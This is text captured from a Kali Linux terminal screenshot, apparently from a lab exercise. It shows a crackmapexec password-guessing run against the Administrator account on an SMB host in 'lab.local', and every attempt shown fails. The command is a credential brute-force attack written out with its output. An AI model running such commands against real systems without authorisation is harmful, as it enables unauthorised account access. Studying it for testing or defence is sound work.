 kali@kali: ~
Session Actions Edit View Help
or:letmein STATUS_LOGON_FAILURE
SMB 10.0.0.16 445 WS01 [-] lab.local\Administrat
or:admin STATUS_LOGON_FAILURE
SMB 10.0.0.16 445 WS01 [-] lab.local\Administrat
or:P@ssword1 STATUS_LOGON_FAILURE
SMB 10.0.0.16 445 WS01 [-] lab.local\Administrat
or:wrongpass STATUS_LOGON_FAILURE
┌──(kali㉿kali)-[~]
└─$ crackmapexec smb 10.0.0.16 -u Administrator -p /tmp/passwords.txt
SMB 10.0.0.16 445 WS01 [*] Windows 11 / Server 2
025 Build 26100 x64 (name:WS01) (domain:lab.local) (signing:True) (SMBv1:Fals
e)
SMB 10.0.0.16 445 WS01 [-] lab.local\Administrat
or:password STATUS_LOGON_FAILURE
SMB 10.0.0.16 445 WS01 [-] lab.local\Administrat
or:123456 STATUS_LOGON_FAILURE
SMB 10.0.0.16 445 WS01 [-] lab.local\Administrat
or:letmein STATUS_LOGON_FAILURE
SMB 10.0.0.16 445 WS01 [-] lab.local\Administrat
or:admin STATUS_LOGON_FAILURE
SMB 10.0.0.16 445 WS01 [-] lab.local\Administrat
or:P@ssword1 STATUS_LOGON_FAILURE
SMB 10.0.0.16 445 WS01 [-] lab.local\Administrat
or:wrongpass STATUS_LOGON_FAILURE
┌──(kali㉿kali)-[~]
└─$